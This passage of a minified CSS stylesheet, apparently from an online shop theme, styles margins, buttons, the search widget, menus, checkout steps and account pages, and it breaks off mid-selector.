li.level-1{float:none!important}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-r-0,.m-x-0{margin-right:0!important}.m-l-0,.m-x-0{margin-left:0!important}.m-a-0{margin:0!important}.m-r-1,.m-x-1{margin-right:1rem!important}.m-l-1,.m-x-1{margin-left:1rem!important}.m-t-1,.m-y-1{margin-top:1rem!important}.m-b-1,.m-y-1{margin-bottom:1rem!important}.m-a-1{margin:1rem!important}.m-r-2,.m-x-2{margin-right:1.5rem!important}.m-l-2,.m-x-2{margin-left:1.5rem!important}.m-t-2,.m-y-2{margin-top:1.5rem!important}.m-b-2,.m-y-2{margin-bottom:1.5rem!important}.m-a-2{margin:1.5rem!important}.m-r-3,.m-x-3{margin-right:3rem!important}.m-l-3,.m-x-3{margin-left:3rem!important}.m-t-3,.m-y-3{margin-top:3rem!important}.m-b-3,.m-y-3{margin-bottom:3rem!important}.m-a-3{margin:3rem!important}.p-a-0,.page-order-detail .order-items{padding:0!important}.p-r-1,.p-x-1{padding-right:1rem!important}.p-l-1,.p-x-1{padding-left:1rem!important}.p-t-1,.p-y-1{padding-top:1rem!important}.p-b-1,.p-y-1{padding-bottom:1rem!important}.p-a-1{padding:1rem!important}.p-r-2,.p-x-2{padding-right:1.5rem!important}.p-l-2,.p-x-2{padding-left:1.5rem!important}.p-t-2,.p-y-2{padding-top:1.5rem!important}.p-b-2,.p-y-2{padding-bottom:1.5rem!important}.p-a-2{padding:1.5rem!important}.p-r-3,.p-x-3{padding-right:3rem!important}.p-l-3,.p-x-3{padding-left:3rem!important}.p-t-3,.p-y-3{padding-top:3rem!important}.p-b-3,.p-y-3{padding-bottom:3rem!important}.p-a-3{padding:3rem!important}.pos-f-t{right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}.btn-unstyle,body#checkout section.checkout-step .delivery-option label{text-align:inherit}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.definition-list dl dt,.font-weight-normal{font-weight:400}.text-muted,a.text-muted:focus,a.text-muted:hover{color:#888!important}.text-primary,a.text-primary:focus,a.text-primary:hover{color:var(--rv-brand-primary)!important}.text-success,a.text-success:focus,a.text-success:hover{color:#4cbb6c!important}.text-info,a.text-info:focus,a.text-info:hover{color:#5bc0de!important}.text-warning,a.text-warning:focus,a.text-warning:hover{color:#ff9a52!important}.text-danger,a.text-danger:focus,a.text-danger:hover{color:var(--rv-brand-primary)!important}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}#footer .block-social ul li a:before,.material-icons,.social-sharing li a:before,body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare .compare .bt_compare,#mobile_top_menu_wrapper .top-menu,.block-categories .category-sub-menu li .category-sub-menu li a,.dropdown,.value,a,body,body#checkout #order-summary-content a .step-edit,body#checkout section.checkout-step small{color:#000}.invisible{visibility:hidden!important}.material-icons{vertical-align:middle;width:1em;height:1em;word-wrap:normal;white-space:nowrap;text-rendering:optimizeLegibility}.carousel .carousel-item,body,html{height:100%}body{font-family:Poppins,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25em}a.active,a:active,a:focus,a:hover{text-decoration:none;outline:0!important}p{font-size:15px;color:#5f5f5f}.color,.custom-checkbox input[type=checkbox]+span.color{width:20px;height:20px;display:inline-block;margin:0 2px;box-shadow:0 0 3px 0 rgba(0,0,0,.15);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain;vertical-align:middle}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color,.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:1px solid #000}.block-category #category-description p,.block-category #category-description strong,.h4{font-weight:700;color:#000}.btn-primary,.btn-secondary,.btn-tertiary{background:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary);text-transform:uppercase;padding:6px 12px;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.btn-primary:disabled:hover,.btn-primary:hover,.btn-secondary:disabled:hover,.btn-secondary:hover,.btn-tertiary:disabled:hover,.btn-tertiary:hover{background:var(--rv-brand-primary);color:#fff;border-color:#212121}#blockcart-modal .cart-content button,.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.3125rem}.btn-secondary,.btn-tertiary{background:#212121;border:1px solid #212121}.btn-secondary:hover,.btn-tertiary:hover{background:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.btn-tertiary{text-transform:capitalize;margin:4px 0;font-weight:400}.btn-unstyle{background-color:transparent;border:none;padding:0}#order-items table tr td:last-child,#stores .page-stores .store-item-container .divide-left th,.label,label{text-align:right}.label,label{color:#000;font-size:.875rem}.alert,small.label,small.value{font-size:.8125rem}#search_filters .facet,.form-control-label{padding-top:10px}.form-control{background:#f7f7f7;color:#888;border:1px solid #ddd;padding:8px 12px;font-size:14px;line-height:16px}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:11px;font-weight:400;margin-left:0;padding:10px 16px;text-transform:uppercase}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:url([data-uri]) right .5rem center/1.25rem 1.25rem no-repeat #fff;padding-right:2rem}.custom-checkbox input[type=checkbox]+span,.custom-checkbox input[type=radio]+span,.custom-radio{width:20px;height:20px;background:#fff;display:inline-block;cursor:pointer;vertical-align:middle}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:14px;padding-top:8px;display:inline-block;color:#5f5f5f}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:var(--rv-brand-primary) solid .1875rem}#block-reassurance ul,#footer .block-social ul,#left-column #rvleftbanners ul,#right-column #rvleftbanners ul,#rv_cat_featured .content:hover .cat-img a img,.brand .brand-infos p,.cart-grid-body hr,.cart-grid-right hr,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container.clearfix,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row.row,.group-span-filestyle label,.page-order-detail #order-infos ul,.product-flags,.product-variants>.product-variants-item ul,.rvapp-block ul,.rvapp-block ul li a,.rvapp-block ul li:hover a,.tabs #tab-content #description .product-description p,body#checkout section.checkout-step hr,main.rvbox-layout .footer-container-after .footer-container-after-inner.cookie-fixed{margin:0}.custom-radio,body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:var(--rv-brand-primary);color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin input.form-control{border:1px solid rgba(0,0,0,.15)}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.15);height:1.3125rem}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;font-weight:400;top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{position:relative;border:1px solid #ddd}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#000;width:12px;height:12px;border-radius:50%;position:absolute;left:.1875rem;top:.1875rem}.custom-checkbox input[type=checkbox],.custom-checkbox input[type=radio]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span,.custom-checkbox input[type=radio]+span{margin-right:3px;border:1px solid #ddd}.custom-checkbox input[type=checkbox]+span .checkbox-checked,.custom-checkbox input[type=radio]+span .checkbox-checked{display:none;font-size:18px;color:#5f5f5f}#stores .page-stores .store-item-container .store-description,.text-muted,body#checkout #cart-summary-product-list,body#checkout section.checkout-step .sign-in,body#checkout section.checkout-step .step-edit .edit{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0;margin-right:.9375rem}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 45%;-moz-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%;background:#ededed;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n),.product-discounts>.table-product-discounts tbody tr,.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f7f7f7}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#888;border-color:#888;color:var(--rv-brand-secondary)}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.nav-item .nav-link,.nav-item .nav-separtor{color:#888;font-weight:700}.separator{margin:0;border-color:rgba(0,0,0,.25)}.modal{text-align:center;padding:0!important}.modal:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}#menuCanvas,#rvbottomcmsblock:hover .imgright,#rvcmsblock .rvbannerinner,#subcategories #subcategory-carousel .item .subcategory-container,#top-menu,.blog_pagination .pagination,.cookie-notice .cookie-content,.menu,.page-order table thead th,.page-order-detail #order-products.return td.qty .select select,.rvapp-block,body#checkout section.checkout-step .form-footer{text-align:center}.ps-alert-error .item,.ps-alert-success .item{align-items:center;border:2px solid var(--rv-brand-primary);-js-display:flex;display:flex;background-color:var(--rv-brand-primary);margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid var(--rv-brand-primary);-js-display:flex;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:var(--rv-brand-primary);width:24px;height:24px}.ps-alert-success .item,.ps-alert-success .item i svg{background-color:#4cbb6c}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c}.dropdown .expand-more{color:#000;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0;outline:0;color:#000;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:0 0;text-decoration:none;color:var(--rv-brand-primary)}.search-widget{float:right;position:relative;z-index:7}.search-widget .searchtoggle{cursor:pointer;position:relative;height:2.5rem;width:2.5rem;display:none}.search-widget form{position:relative;display:block;right:0;border:2px solid #888}.search-widget form input[type=text]{border:1px solid #ddd;padding:10px 40px 10px 10px;width:100%;background:#fff;color:#000}.search-widget form input[type=text]:focus{outline:0;color:#000}.search-widget form input[type=text]::-webkit-input-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form input[type=text]::-moz-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form input[type=text]:-moz-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form input[type=text]:-ms-input-placeholder{color:rgba(0,0,0,.5);text-indent:.625rem;opacity:1}.search-widget form button[type=submit]{position:absolute;background:0 0;border:none;right:0;color:#000;padding:0;height:100%;width:2.5rem;bottom:0;cursor:pointer}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-title a,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-title a,.search-widget form button[type=submit] i{font-size:16px}.ui-widget.ui-widget-content{border-color:#ddd;border-radius:0;padding:5px;max-width:360px;z-index:999}.ui-widget.ui-widget-content .ui-menu-item a{padding:5px;display:inline-block;width:100%;border:none;border-radius:0;margin:0;cursor:pointer}.ui-widget.ui-widget-content .ui-menu-item a .searchImg{float:left;height:auto;margin:0 15px 0 0;max-width:80px}.ui-widget.ui-widget-content .ui-menu-item a .category{color:gray;display:block;font-size:13px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price,.ui-widget.ui-widget-content .ui-menu-item a .price{color:var(--rv-brand-primary);display:block}.ui-widget.ui-widget-content .ui-menu-item a.ui-state-active,.ui-widget.ui-widget-content .ui-menu-item a.ui-state-focus{background:#e5e5e5;margin:0}#top-menu{margin:0}#header .header-nav .left-nav>div,#left-column #rvleftbanners ul .rvleftbanners-container,#product_comments_block_tab div.comment .comment_author .star_content,#products .product-miniature .product-container .product-description .product-price-and-shipping>span,#right-column #rvleftbanners ul .rvleftbanners-container,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping>span,#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .author,#top-menu>li,.active_filters .filter-block>a,.block-promo .promo-code .alert-danger i,.block-promo .promo-code .alert-danger span,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping>span,.has-discount .current-price>span,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping>span,.product-prices div,.products_block .product-miniature .product-container .product-description .product-price-and-shipping>span,body#checkout #cart-summary-product-list .media-left{display:inline-block;vertical-align:middle}#top-menu>li>a{padding:20px;font:600 14px/24px Manrope,sans-serif;color:var(--rv-brand-secondary);display:block;position:relative;text-transform:uppercase;white-space:normal;letter-spacing:.7px}#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a,#top-menu>li .sub-menu ul[data-depth="1"]>li>a{line-height:16px;white-space:normal;font-size:14px;position:relative;display:block;transition:.5s 0;padding:0 0 10px}#top-menu>li>a:hover:before{color:var(--rv-brand-primary);text-shadow:10px 0 #000,-10px 0 #000}#top-menu>li .sub-menu{min-width:200px;background:#fff;padding:15px;top:100%;position:absolute;z-index:18;border-radius:0;border:1px solid #e5e5e5}#top-menu>li .sub-menu .top-menu[data-depth="2"] .child-menu{padding:0 0 0 10px}#top-menu>li .sub-menu ul[data-depth="1"]>li{display:inline-block;vertical-align:top;width:160px;padding:10px}#top-menu>li .sub-menu ul[data-depth="1"]>li>a{font-weight:600;text-transform:uppercase;font-family:Poppins,sans-serif;color:var(--rv-brand-secondary)}#top-menu>li .sub-menu ul[data-depth="1"]>li>a:hover{color:var(--rv-brand-primary);transition:.5s 0}#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after{content:"";height:1px;background:#888;width:60px;bottom:0;position:absolute;left:0}#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a{font-weight:400;color:#000}#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a:hover{color:var(--rv-brand-secondary);transition:.5s 0}#top-menu>li .sub-menu .category-thumbnail,.js-modal-mask li,.js-qv-mask li,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list{padding:10px}#order-items .order-line img,#rvcategoryslider .categoryimage img,#stores .page-stores .store-picture img,#top-menu>li .sub-menu .category-thumbnail .cat-img,.container_rv_megamenu .rv-menu-horizontal img,.page-content.page-cms .cms-box img,.product-line-grid-left img{max-width:100%}#top-menu>li:hover>a,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile:hover span{color:var(--rv-brand-primary);webkit-transition:all 0.7s ease 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#top-menu .collapse{display:block;padding-top:10px}#_desktop_top_menu #top-menu>li .sub-menu.onecolumn{width:234px}#_desktop_top_menu #top-menu>li .sub-menu.twocolumn{width:442px}#_desktop_top_menu #top-menu>li .sub-menu.threecolumn{width:520px}#_desktop_top_menu #top-menu>li .sub-menu.fourcolumn{width:843px}.menu-icon{float:left;cursor:pointer}.menu-icon .cat-title{cursor:pointer;display:block;font:700 16px/20px Manrope,sans-serif;padding:20px 15px;position:relative;text-transform:uppercase;color:var(--rv-brand-secondary)}.menu-icon .cat-title:before{content:"\F0C9";display:inline-block;font-family:FontAwesome;font-size:17px;margin:0 10px 0 0}.fa-close:before,.fa-remove:before,.fa-times:before,.menu-icon.rvclose .cat-title:before{content:"\F00D"}#menuCanvas{background-color:rgba(0,0,0,.9);height:100%;left:0;opacity:0;transition:opacity 1s 0;width:0;z-index:999}#mobile_top_menu_wrapper,#mobile_top_menu_wrapper.menu-visible{webkit-transition:all 0.2s ease 0;-khtml-transition:all 0.2s ease 0}#mobile_top_menu_wrapper{height:100%;width:0;position:fixed;z-index:9999;top:0;left:0;background-color:#fff;-moz-transition:.2s 0;-o-transition:.2s 0;transition:.2s 0;transform:translateX(-100%);overflow:scroll;-webkit-overflow-scrolling:touch}#mobile_top_menu_wrapper.menu-visible{-moz-transition:.2s 0;-o-transition:.2s 0;transition:.2s 0;transform:translateX(0)}#mobile_top_menu_wrapper #top-menu{background:#fff;text-align:left;padding:0}#mobile_top_menu_wrapper #top-menu>li{display:block;position:relative;border-bottom:1px solid #ddd}#mobile_top_menu_wrapper #top-menu>li>a{color:#000;position:relative;text-decoration:none;display:block;padding:10px 0;line-height:20px;font-size:15px;text-transform:capitalize}#mobile_top_menu_wrapper #top-menu>li .sub-menu{border:none;padding:0;position:relative}#mobile_top_menu_wrapper #top-menu>li .sub-menu .top-menu{padding:0 0 0 15px}#authentication .radio-inline,#identity .radio-inline,#left-column .products_block .products-block .product-miniature,#mobile_top_menu_wrapper #top-menu>li .sub-menu .top-menu[data-depth="2"] .child-menu,#popup_email_subscription .rvnewslatterpopup-img,#product_comments_block_tab .comment_helpful .btn span,#right-column .products_block .products-block .product-miniature,#rvinstablock .block_content,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu ul,.rv-menu-horizontal .rvmenubanner .item-header a{padding:0}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li{display:block;width:100%;padding:0;border-bottom:1px solid #ddd}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li>a{padding:10px 0;line-height:20px;font-weight:400;text-transform:capitalize}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a{padding:10px 0;line-height:20px;text-transform:capitalize}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li:first-child,#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li:first-child,#mobile_top_menu_wrapper #top-menu>li:first-child{border-top:1px solid #ddd}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li:last-child,#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li:last-child,#mobile_top_menu_wrapper #top-menu>li:last-child{border-bottom:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;font-size:16px;height:30px;padding:4px;position:absolute;right:0;text-align:center;top:6px;width:30px}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:10px 0}#mobile_top_menu_wrapper .top-menu .collapse{display:none;padding-top:0}#mobile_top_menu_wrapper .header-collapse{position:absolute;overflow:scroll;top:0;right:0;bottom:0;left:0;margin:0;padding:0}#mobile_top_menu_wrapper .header-collapse .menu-close{line-height:1;position:absolute;right:15px;top:15px;left:auto;z-index:999;cursor:pointer;overflow:hidden}#mobile_top_menu_wrapper .header-collapse .menu-close i{font-size:22px;color:#000}#mobile_top_menu_wrapper .header-collapse .rvmenu{padding:0 15px;margin-bottom:20px;border-bottom:1px solid #e0e0e0}#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title{display:block;padding:0 0 15px;font-weight:600;text-transform:uppercase;cursor:pointer;margin:0;color:#000;font-size:14px}#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title:before{content:"\F0C9";font-family:FontAwesome;font-weight:400;margin:0 5px 0 0;display:inline-block}#mobile_top_menu_wrapper .header-collapse .responsive-content{padding:0 15px;margin-bottom:30px}#articleComments .commentList li .created,#header .user-info .user-info-inner li,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .smartbloginfo{margin:0 0 10px}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo{color:#888;font-size:14px;padding:0 0 0 25px;position:relative;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info .account svg,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo svg,.compare>a.bt_compare svg,.wishtlist_top>a.wishlist-logo svg{position:absolute;left:0;top:2px;fill:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo:hover svg{fill:var(--rv-brand-secondary)}#header .header-nav .right-nav>div,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info{display:inline-block;vertical-align:middle;text-align:left}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info .contact-title{color:var(--rv-brand-primary);font-size:16px;line-height:normal;text-transform:capitalize;display:none}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info .contact-number i{font-size:22px;color:#25d366;vertical-align:middle;margin-right:5px}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info .contact-number a{color:#000;font-size:14px;vertical-align:middle;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact:hover .contact-icon{transform:rotateY(0)}#authentication [data-action=show-password],#identity [data-action=show-password],body#checkout [data-action=show-password]{background:#5f5f5f}body#checkout .custom-checkbox span{margin-right:.5rem}#main .page-content,#main .page-header,.block-categories,body#checkout section#content{margin-bottom:1.5625rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{background-color:#fff;border:1px solid #ededed;padding:.9375rem;margin-bottom:.625rem}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 2.3125rem}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin:.3125rem;color:#888}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .select-field div{background:#f7f7f7;padding:.625rem 3.125rem}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}.page-order-detail .messages .message>div,body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-item{background:#f7f7f7;margin-bottom:.625rem}body#checkout section.checkout-step .address-item.selected{background:#fff;border:var(--rv-brand-primary) 3px solid}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.5625rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;width:100%}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#888;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:.875rem;margin:0 5px}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}.product-features,.product-refresh,body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a i{font-size:12px;margin:0 5px}body#checkout section.checkout-step .delivery-option{background:#f7f7f7;padding:.9375rem 0;margin-bottom:.9375rem}#product-details .product-manufacturer,.block-category .category-cover,.product-variants>.product-variants-item,.productcountdown,body#checkout section.checkout-step .order-options{margin-bottom:20px}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.5625rem}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0 20px 0 0}body#checkout section.checkout-step .forgot-password{margin-left:14.375rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .cancel-address{margin:.625rem;display:block;color:#5f5f5f;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#ededed}body#checkout #cart-summary-product-list img{border:1px solid #ededed;width:3.125rem}#blockcart-modal .cart-content .btn,#order-details ul li,#stores .page-stores .store-item-footer li,body#checkout #cart-summary-product-list li{margin-bottom:.625rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle;display:inline-block;width:auto}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}#left-column .products_block .products-block .product-miniature .product-container:hover,#right-column .products_block .products-block .product-miniature .product-container:hover,body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items h3.h3{color:#000;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#888}body#checkout #gift_message{max-width:100%;border-color:#000}#order-details{padding-left:1.875rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul,#rvcategoryslider .categoryimage{margin-bottom:1.25rem}#order-items{border-right:1px solid #ededed}#articleComments #comments,#comment-modal .modal-dialog .modal-body #criterions_list li,#order-items .order-line,#products .product-miniature .product-container .product-description .product-title,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .comments_note,.featured-products .product-miniature .product-container .product-description .product-title,.product-accessories .product-miniature .product-container .product-description .product-title,.products_block .product-miniature .product-container .product-description .product-title{margin-bottom:10px}#order-items hr{border-top-color:#ddd}#order-items table tr{height:1.875rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}#content-hook-order-confirmation-footer{margin-top:3.125rem}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-addresses .address,.page-authentication #content,.page-customer-account #content,.page-order-detail .box{border:1px solid #ddd;background:#fff}.page-order table td,.page-order table th,.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.5rem}#authentication .tooltip.tooltip-bottom,#identity .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{padding:1rem;font-size:.875rem;color:#5f5f5f}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:.875rem}.page-authentication #content{padding:1rem;margin:0 auto}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#000}.cart-grid-body .card-block,.cart-grid-body .cart-overview,.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4,.page-order-detail .addresses 